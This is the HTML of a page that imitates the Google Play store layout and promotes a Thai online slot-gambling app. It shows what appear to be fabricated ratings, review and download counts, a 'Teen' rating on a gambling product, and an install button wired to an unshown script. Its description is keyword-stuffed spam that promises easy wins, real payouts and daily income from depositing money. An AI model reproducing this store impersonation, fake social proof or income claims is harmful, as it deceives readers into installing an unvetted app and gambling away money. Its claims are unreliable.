13 7C12.5029 7 12.1 7.40294 12.1 7.9C12.1 8.39706 12.5029 8.8 13 8.8ZM6.4 3.5H7.6V5.4H9.5V6.6H7.6V8.5H6.4V6.6H4.5V5.4H6.4V3.5ZM16.5 13.3C16.7 13.5 16.9 13.6 17.2 13.6C17.8 13.6 18.2 13.2 18.2 12.6C18.2 12.7 16.8 4.8 16.8 4.7C16.5 3 15 1.8 13.3 1.8H6.7C4.9 1.8 3.5 3 3.2 4.7C3.2 4.8 1.8 12.7 1.8 12.7C1.8 13.3 2.3 13.7 2.8 13.7C3.1 13.7 3.3 13.6 3.5 13.4L6.9 10H13.1L13.4 10.2L16.5 13.3Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Game</font></div>
</a>
<a class="uEz1ib VuUAje" id="film2button">
<div class="jb05Ib">
<svg class="VuUAje" fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M15 4H18C19.1 4 20 4.9 20 6V9C20 10.1 19.1 11 18 11H15C13.9 11 13 10.1 13 9V6C13 4.9 13.9 4 15 4ZM9 13H6C4.9 13 4 13.9 4 15V18C4 19.1 4.9 20 6 20H9C10.1 20 11 19.1 11 18V15C11 13.9 10.1 13 9 13ZM18 13H15C13.9 13 13 13.9 13 15V18C13 19.1 13.9 20 15 20H18C19.1 20 20 19.1 20 18V15C20 13.9 19.1 13 18 13ZM9 4H6C4.9 4 4 4.9 4 6V9C4 10.1 4.9 11 6 11H9C10.1 11 11 10.1 11 9V6C11 4.9 10.1 4 9 4Z" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Application</font></div>
</a>
<a class="uEz1ib Y4jiDf" id="film3button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M3 2V22H21V2H3ZM5 20H19V4H5V20ZM9 7H6V5H9V7ZM18 7H15V5H18V7ZM6 19H9V17H6V19ZM18 19H15V17H18V19ZM15 15H18V13H15V15ZM9 15H6V13H9V15ZM15 11H18V9H15V11ZM9 11H6V9H9V11Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c">Film</div>
</a>
<a class="uEz1ib Y4jiDf" id="film4button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M12.4996 6.36584L14.001 7.65237V4H11.001V7.65075L12.4996 6.36584ZM10 2H11.001H14.001H15H16.998C18.6461 2 20.001 3.35397 20.001 5.002V18.998C20.001 20.646 18.6461 22 16.998 22H4V2H10ZM18.001 5.002C18.001 4.459 17.542 4 16.998 4H16.001V12L12.5 9L9.001 12V4H6V20H16.998C17.542 20 18.001 19.541 18.001 18.998V5.002Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Books</font></div>
</a>
<a class="uEz1ib Y4jiDf" id="film5button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M11.9995 20.439C13.1543 20.787 17.2264 22 17.6293 22C18.4311 22 18.928 21.578 19.154 21.325C19.7049 20.7081 19.7029 20.0604 19.6999 19.0794L19.6999 19.074C19.6989 18.647 19.6299 16.111 19.6009 15.125C20.2258 14.252 21.8914 11.907 22.1604 11.5C22.7292 10.643 23.2201 9.901 22.8972 8.908C22.5724 7.90856 21.7594 7.61034 20.8112 7.26259L20.8096 7.262C20.3747 7.103 17.7853 6.254 16.8195 5.942C16.2026 5.107 14.518 2.848 14.221 2.476L14.2198 2.47445C13.5875 1.68311 13.0416 1 11.9995 1C10.9577 1 10.4108 1.684 9.77797 2.477C9.48103 2.848 7.79639 5.107 7.18052 5.942C6.21372 6.255 3.62427 7.103 3.18436 7.265C2.24156 7.61 1.42773 7.908 1.1028 8.908C0.779871 9.901 1.27077 10.643 1.83965 11.501C2.10059 11.894 3.77424 14.252 4.39911 15.125C4.37011 16.111 4.30113 18.646 4.29913 19.074V19.0741C4.29613 20.058 4.29415 20.708 4.84501 21.324C5.06996 21.576 5.56686 22 6.37069 22C6.7726 22 10.8447 20.787 11.9995 20.439ZM17.6018 15.1838C17.6437 16.6103 17.6991 18.7493 17.6999 19.0787C17.7021 19.8051 17.6963 19.9322 17.6736 19.9767C17.5616 19.9504 17.418 19.9144 17.2472 19.8699C16.8391 19.7634 16.2949 19.6126 15.6462 19.4271C14.6587 19.1447 13.4965 18.8013 12.5766 18.5241L11.9995 18.3502L11.4224 18.5241C10.5029 18.8012 9.34041 19.1447 8.35292 19.4271C7.7042 19.6126 7.16005 19.7634 6.75206 19.8699C6.58148 19.9145 6.43802 19.9504 6.32604 19.9766C6.30304 19.9326 6.2969 19.8071 6.29912 19.0801C6.30067 18.7488 6.35718 16.5803 6.39824 15.1838L6.41807 14.5095L6.02543 13.9609C5.19866 12.8058 3.70925 10.7011 3.50581 10.3947C3.01485 9.65422 2.98744 9.57977 3.00475 9.52653C3.02422 9.46662 3.06796 9.4373 3.87165 9.1432C4.20463 9.02058 6.39401 8.29883 7.79654 7.84477L8.40835 7.64669L8.79007 7.12916C9.57143 6.06978 11.1071 4.01707 11.3394 3.72674C11.8852 3.04281 11.9401 3 11.9995 3C12.049 3 12.0824 3.02198 12.403 3.40831C12.4693 3.48831 12.5251 3.55748 12.6586 3.72451C12.8889 4.01303 14.4014 6.03473 15.2108 7.1304L15.5929 7.64752L16.2047 7.84516C17.4867 8.25931 19.7877 9.01784 20.1229 9.1404L20.1237 9.1407C20.2142 9.17389 20.2145 9.17398 20.3015 9.20614C20.9377 9.44213 20.977 9.47051 20.9951 9.52605C21.0125 9.57968 20.9851 9.65415 20.4941 10.3939C20.2859 10.7088 18.8457 12.7438 17.9746 13.9609L17.5819 14.5095L17.6018 15.1838Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Children</font></div>
</a>
</nav>
</div>
<c-data id="i4" jsdata=" tjNwSb;_;1"></c-data>
</c-wiz>
</header>
<div jsaction="o3VKB:eQqUMb" jscontroller="BfdUQc"></div>
<c-data id="i1" jsdata=" tjNwSb;_;1"></c-data>
</c-wiz>
<c-wiz autoupdate="" c-wiz="" class="SSPGKf Czez9d" data-node-index="0;0" data-ogpc="" data-p='%.@.["com.games.BRA801",7],null,false,null,true,[96,108,72,100,27,183,222,8,57,169,110,11,184,16,1,139,152,194,165,68,163,211,9,71,31,195,12,64,151,150,148,113,104,55,56,145,32,34,10,122],[[[[7,31],[[1,52,43,112,92,58,69,31,19,96,103]]]]],null,[[[true,null,1],null,[[[]]],null,null,null,null,[null,2],null,null,null,null,null,null,null,null,null,null,null,null,null,null,[1]],[null,[[[]]],null,null,[true]],[null,[[[]]],null,[true]],[null,[[[]]]],null,null,null,null,[[[[]]]],[[[[]]]]],null,2,null,null,1]' jscontroller="oEJvKc" jsdata="deferred-i5" jslog="43407; 1:2|CAESQQgFIhgSFgoQY29tLmdhbWVzLkJSQTgwMRABGANaEwiIpsy22KSCAxWryxYFHZ/PDQmCAQ0IABIJCgVwdC1CUhAAqgI7CjkKDERFVEFJTFNfUEFHRRIpChYKEGNvbS5nYW1lcy5CUkE4MDEQARgDGg8KDQgAEgkKBXB0LUJSEAA=; track:impression" jsmodel="hc6Ubd" jsrenderer="Z5wzge" view="">
<div class="T4LgNb" jsname="a9kxte">
<div class="kFwPee" jsname="qJTHM">
<div jsaction="rcuQ6b:JqRO3d" jscontroller="q4UNLc"></div>
<div class="tU8Y5c">
<div>
<div class="dzkqwc">
<div class="wkMJlb YWi3ub">
<c-wiz c-wiz="" data-node-index="8;0" data-p='%.@.null,true,["com.games.BRA801",7],3]' jsdata="deferred-i6" jsmodel="hc6Ubd" jsrenderer="XMEW5d" jsshadow="">
<div class="Mqg6jb Mhrnjf">
<img alt="เว็บสล็อต บาคาร่า เติมวอลเล็ท Icon" aria-hidden="true" class="T75of nm4vBd arM4bb fFmL2e" itemprop="image" src="https://tse-mm.bing.com/th?q=บาคาร่า เติมวอลเล็ท&amp;w=146&amp;h=146&amp;c=7"/><img alt="เว็บสล็อต ปั่น สล็อต ได้ เงิน จริง Icon" aria-hidden="true" class="T75of Q3MhI NXRaDe fFmL2e" src="https://tse-mm.bing.com/th?q=ปั่น สล็อต ได้ เงิน จริง&amp;w=146&amp;h=146&amp;c=7"/> </div>
<div class="hnnXjf">
<div class="Il7kR">
<img alt="เว็บสล็อต สล็อตวอเลท Icon" aria-hidden="true" class="T75of cN0oRe fFmL2e" itemprop="image" src="https://tse-mm.bing.com/th?q=สล็อตวอเลท&amp;w=146&amp;h=146&amp;c=7"/> <div>
<h1 class="Fd93Bb ynrBgc xwcR9d UOWBSH" itemprop="name">ศูนย์รวมเกมสล็อตออนไลน์</h1>
<div class="tv4jIf">
<div class="Vbfug auoIOc">
<span class="UOWBSH">ศูนย์รวมเกมสล็อตออนไลน์</span>
</div>
</div>
</div>
</div>
<div class="JU1wdd">
<div class="l8YSdd">
<div class="w7Iutd">
<div class="wVqUob">
<div class="ClM7O">
<div itemprop="starRating">
<div aria-label="Rated 4.9 out of 5 stars" class="TT9eCd">
<font style="vertical-align: inherit;">4.9</font>
<i aria-hidden="true" class="google-material-icons ERwvGb"><font style="vertical-align: inherit;">star</font></i>
</div>
</div>
</div>
<div class="g1rdde">
<font style="vertical-align: inherit;">2733K reviews</font>
</div>
</div>
<div class="wVqUob">
<div class="ClM7O">
<font style="vertical-align: inherit;">10.1M+</font>
</div>
<div class="g1rdde"><font style="vertical-align: inherit;">Downloads</font></div>
</div>
<div class="wVqUob">
<div class="ClM7O">
<img alt="Content Classification" class="T75of xGa6dd" itemprop="image" src="https://aagame.fun/aa_files/119cbaba43a7492eb48cd9efdb2f734b.webp"/>
</div>
<div class="g1rdde">
<span itemprop="contentRating">
<span><font style="vertical-align: inherit;">Teen</font></span>
</span>
<div aria-label="More info about this content rating" class="MKV5ee" jsaction="click:CnOdef" jscontroller="kJXwXb" role="button" tabindex="0"><i aria-hidden="true" class="google-material-icons oUaal">info</i></div>
</div>
</div>
</div>
</div>
</div>
</div>
<c-data id="i6" jsdata=" W902Ue;_;11"></c-data>
</c-wiz>
<div class="kk2r5b">
<div class="edaMIf">
<div class="bGJWSe">
<c-wiz autoupdate="" c-wiz="" class="FuSudc" data-node-index="4;0" data-p='%.@.["com.uuuytty.vvvfssgfg",7],true,true]' jsdata="deferred-i7" jsmodel="hc6Ubd" jsrenderer="qk5AGd" jsshadow="">
<div class="VAgTTd LMcLV">
<div data-is-="true" data-item-id='%.@."com.uuuytty.vvvfssgfg",7]' jsaction="JIbuQc:MH7vAb" jscontroller="chfSwc" jsdata="Ddi83b;CgYKBENBRT0=;12" jslog="38052; 1:223|[base64]; track:click,impression" jsmodel="UfnShf">
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button aria-label="install" class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-k8QpJ VfPpkd-LgbsSe-OWXEXe-dgl2Hf nCP5yc AjY5Oe DuMIQc LQeN7 MjT6xe sOCCfd brKGGd BhQfub zwjsl" id="installButton" onclick="handleButtonClick()">
<span aria-hidden="true" class="VfPpkd-vQzf8d" jsname="V67aGc">
<meta content="0" itemprop="price"/>
</span><font style="vertical-align: inherit;">install</font></button>
</div>
</div>
</div>
</div><c-data id="i9"></c-data>
</c-wiz>
</div>
</div>
<div class="OBVQ7">
<c-wiz c-wiz="" data-node-index="2;0" data-p="%.@.]" jscontroller="aTwUve" jsdata="deferred-i8" jsmodel="hc6Ubd" jsrenderer="zbKb5e" jsshadow="">
<div jsaction="JIbuQc:ga9V" jslog="181760; 1:16730; track:impression,click;">
<div class="OahvPe">
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button aria-label="To share" class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-Bz112c-M1Soyc VfPpkd-LgbsSe-OWXEXe-dgl2Hf ksBjEc lKxP2d LQeN7 yIoKuc aLey0c" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod y0nrBe">
<svg class="f70z8e" height="24" viewbox="0 0 24 24" width="24">
<path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z"></path>
</svg>
</span>
<span aria-hidden="true" class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">To share</font></span>
</button>
</div>
</div>
</div>
<div class="egcKT">
<button aria-label="To share" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc yIoKuc" data-idom-class="yHy1rc eT1oJ mN1ivc yIoKuc" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod y0nrBe">
<svg class="f70z8e" height="24" viewbox="0 0 24 24" width="24">
<path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z"></path>
</svg>
</span>
</button>
</div>
</div>
<c-data id="i8" jsdata=" EDxpkb;_;7 fkWDob;com.games.BRA801,7,,10^11^13^14^19^20^49^52^69^70^73^74^75^78^79^91^92^95^96^97^100^101^106^112^137^141^146^1^38^103^9^43^80^145^119^151^58^59^63;10"></c-data>
</c-wiz>
<c-wiz autoupdate="" c-wiz="" data-node-index="13;0" data-p='%.@.["com.games.BRA801",7]]' jsdata="deferred-i9" jsmodel="hc6Ubd" jsrenderer="Qf3l6c" jsshadow="">
<div jsaction="JIbuQc:htvI8d" jscontroller="indMcf" jslog="38005; 1:204; track:click; mutable:true">
<div class="ukROQd">
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button aria-label="Add to wish list" class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-Bz112c-M1Soyc VfPpkd-LgbsSe-OWXEXe-dgl2Hf ksBjEc lKxP2d LQeN7 LS2TS aLey0c" data-disable-idom="true" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf" jsname="zF0Oof">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod iCNeVd">
<svg class="aThNrd" height="24" viewbox="0 0 24 24" width="24">
<path clip-rule="evenodd" d="M7 3H17C18.1045 3 19 3.8955 19 5V21L12 18L5 21L5.01075 5C5.01075 3.8955 5.8965 3 7 3ZM12 15.824L17 18V5H7V18L12 15.824ZM13 7V9H15V11H13V13H11V11H9V9H11V7H13Z" fill-rule="evenodd"></path>
</svg>
</span>
<span aria-hidden="true" class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Add to wishlist</font></span>
</button>
</div>
</div>
</div>
<div class="eLyZDd">
<button aria-label="Add to wish list" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc LS2TS" data-idom-class="yHy1rc eT1oJ mN1ivc LS2TS" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf" jsname="YMie3c">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod iCNeVd">
<svg class="aThNrd" height="24" viewbox="0 0 24 24" width="24">
<path clip-rule="evenodd" d="M7 3H17C18.1045 3 19 3.8955 19 5V21L12 18L5 21L5.01075 5C5.01075 3.8955 5.8965 3 7 3ZM12 15.824L17 18V5H7V18L12 15.824ZM13 7V9H15V11H13V13H11V11H9V9H11V7H13Z" fill-rule="evenodd"></path>
</svg>
</span>
</button>
</div>
</div>
<c-data id="i9"></c-data>
</c-wiz>
</div>
<div class="IZOk1"></div>
</div>
</div>
</div>
</div>
<div class="wkMJlb YWi3ub">
<div class="nRgZne">
<div class="qZmL0">
<div ssk="8:ZnF4ie-0">
<c-wiz c-wiz="" data-node-index="5;0" data-p='%.@.["com.games.BRA801",7]]' jsdata="deferred-i10" jsmodel="hc6Ubd" jsrenderer="UZStuc" jsshadow="">
<div class="UbmABe">
<div class="bewvKb KUSTKe" jsaction="rcuQ6b:npT2md;d9N7hc:RGEGje;McwVAe:TFCKab" jscontroller="vrGZEc" jsname="haAclf">
<div class="aoJE7e qwPPwf" jsname="K9a4Re" role="list">
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="0" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=สล็อต เล่น 100 app&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="1" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=เว็บพนันออนไลน์777 game&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="2" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=เว็บตรงพนันออนไลน์ download&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="3" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=pg 666 apk&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="4" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=สล็อต สปิน casino&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
</div>
<div class="hWUu9 COriJb n1lOjd" jsaction="JIbuQc:i6JJe" jsname="i6JJe">
<button aria-label="Scroll to next" class="VfPpkd-BIzmGd SaBhMc NNFoTc zI3eKe N7pe4e PcY7Ff DpB3re" data-idom-class="SaBhMc NNFoTc zI3eKe N7pe4e PcY7Ff DpB3re" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef" jscontroller="soHxf" style="--mdc-ripple-fg-size: 33px; --mdc-ripple-fg-scale: 2.7027058037661855; --mdc-ripple-fg-translate-start: 19.79241943359375px, 6.5px; --mdc-ripple-fg-translate-end: 11.497642517089844px, 11.497642517089844px;">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<div class="VfPpkd-wbSZ0b"></div>
<div class="VfPpkd-kLizxb-LhBDec"></div>
<span class="VfPpkd-Q0XOV">
<img src="https://aagame.fun/aa_files/121234.png"/>
</span>
</button>
</div>
</div>
</div>
<c-data id="i10" jsdata=" W902Ue;_;11"></c-data>
</c-wiz>
<c-wiz autoupdate="" c-wiz="" data-node-index="3;0" data-p="%.@.]" jsdata="deferred-i11" jsmodel="hc6Ubd" jsrenderer="JiSSTb" jsshadow="">
<div jsaction="hdtuG:CnOdef" jscontroller="lpwuxb">
<section class="HcyOxe" jscontroller="NkbkFd">
<header class="cswwxf">
<div class="VMq4uf">
<div class="EaMWib">
<h2 class="XfZNbf"><font style="vertical-align: inherit;">เกี่ยวกับเกมนี้</font></h2>
</div>
<div jsaction="JIbuQc:trigger.hdtuG">
<button aria-label="See more information about เกี่ยวกับเกมนี้" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc VxpoF" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons VfPpkd-kBDsod W7A5Qb"></i>
</button>
</div>
</div>
</header>
<div class="SfzRHd">
<meta content="FACIL E DIVERTIDO, COMECE EM BREVE" itemprop="description"/>
<div class="bARER" data-g-id="description">
<p>🔥 Welcome to ศูนย์รวมเกมสล็อตออนไลน์ — The Realm of Intense Gaming!🔥</p>
<p>No.1 ศูนย์รวมเกมสล็อตออนไลน์ Play'n GO/PP หลังบ้านตรง ศูนย์รวมเกมสล็อตออนไลน์มาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร-ศูนย์รวมเกมสล็อตออนไลน์ is riches888 pg เพียงแค่เติมเครดิตก็สามารถเข้าเล่นและรางวัลจากเกมได้ทันที, เนื่องจากผู้ใช้งานส่วนใหญ่ต้องการประสบการณ์ที่มั่นคงและมีโอกาสทำกำไรจริงในทุกช่วงเวลา, ส่งเสริมให้ทุกการเดิมพันมีความหมายด้วยผลตอบแทนที่คุ้มค่า, จึงเป็นตัวเลือกที่ตอบโจทย์ผู้ใช้งานที่ต้องการผลลัพธ์แบบจับต้องได้ทันที, ด้วยระบบที่ทำงานได้เสถียรต่อเนื่องเหมาะสำหการเล่นต่อเนื่องโดยไม่สะดุด ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.joker slot เมื่อฝากเครดิตแล้วผู้ใช้งานจะสามารถเข้าถึงตัวเลือกเกมที่มีอัตราจ่ายสูงได้ทันที, ด้วยความนิยมที่เพิ่มสูงขึ้นอย่างต่อเนื่องทำให้เกมสล็อตกลายเป็นหมวดหมู่เกมที่ผู้ใช้งานให้ความสนใจมากที่สุด, ช่วยเพิ่มศักยภาพด้านการบริหารทุนให้มีความมั่นคงมากขึ้น, จึงเหมาะสำหผู้ใช้งานที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมรองการเข้าเล่นผ่านมือถือทุกระบบเพื่อความสะดวกสูงสุด ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.</p>
<p> </p>
<p>🌟 Game Features 🌟</p>
<p>🎮 เล่นสล็อต การเติมเงินอย่างสม่ำเสมอช่วยเพิ่มโอกาสเข้ารอบโบนัสและรางวัลสะสม, เพราะรูปแบบการเล่นที่ยืดหยุ่นทำให้ผู้ใช้งานสามารถเลือกแนวทางการทำเงินได้ตามสไตล์ของตนเอง, ทำให้สามารถขยายโอกาสทำกำไรได้มากขึ้นในทุกครั้งที่หมุน, จึงเหมาะสำหผู้ใช้งานที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมระบบระบบฝากถอนที่จัดการได้คล่องตัวออโต้ที่รวดเร็วตั้งแต่ฝากจนถึงถอนรองทุกช่องทางการชำระเงิน ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.slot1234 pg การเพิ่มยอดเงินก่อนเข้าเล่นช่วยให้ผู้ใช้งานมีโอกาสฟีเจอร์พิเศษมากกว่าปกติ, เพราะรูปแบบการเล่นที่ยืดหยุ่นทำให้ผู้ใช้งานสามารถเลือกแนวทางการทำเงินได้ตามสไตล์ของตนเอง, ทำให้ประสบการณ์โดยรวมเป็นไปอย่างราบรื่นและเต็มไปด้วยโอกาสทำเงิน, ทำให้ผู้ใช้งานสามารถเข้าสู่จังหวะทำเงินได้อย่างมั่นใจในทุกช่วงเวลา, ด้วยฟีเจอร์สปินและตัวคูณรางวัลที่เพิ่มความคุ้มค่าอย่างมหาศาล ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.</p>
<p>🏆 pg การเติมเงินอย่างสม่ำเสมอช่วยเพิ่มโอกาสเข้ารอบโบนัสและรางวัลสะสม, เพราะระบบเกมทันสมัยช่วยให้ผู้ใช้งานควบคุมจังหวะการเดิมพันได้อย่างมีประสิทธิภาพ, ทำให้สามารถขยายโอกาสทำกำไรได้มากขึ้นในทุกครั้งที่หมุน, ทำให้สามารถเริ่มเล่นและพัฒนากลยุทธ์การทำกำไรได้อย่างเป็นขั้นตอน, พร้อมระบบระบบฝากถอนที่จัดการได้คล่องตัวออโต้ที่รวดเร็วตั้งแต่ฝากจนถึงถอนรองทุกช่องทางการชำระเงิน ทั้งหมดนี้ทำให้เกมสล็อตเป็นหนึ่งในตัวเลือกที่ให้ผลตอบแทนดีที่สุดสำหผู้ใช้งานในยุคนี้.usa slots เมื่อฝากเครดิตแล้วผู้ใช้งานจะสามารถเข้าถึงตัวเลือกเกมที่มีอัตราจ่ายสูงได้ทันที, เนื่องจากผู้ใช้งานส่วนใหญ่ต้องการประสบการณ์ที่มั่นคงและมีโอกาสทำกำไรจริงในทุกช่วงเวลา, ส่งเสริมให้ทุกการเดิมพันมีความหมายด้วยผลตอบแทนที่คุ้มค่า, จึงเป็นตัวเลือกที่ตอบโจทย์ผู้ใช้งานที่ต้องการผลลัพธ์แบบจับต้องได้ทันที, พร้อมคลังเกมสล็อตจากหลากหลายค่ายชั้นนำให้เลือกเล่นไม่จำกัด จึงกลายเป็นหนึ่งในทางเลือกหลักที่ผู้ใช้งานจำนวนมากไว้วางใจในการสร้างรายได้.</p>
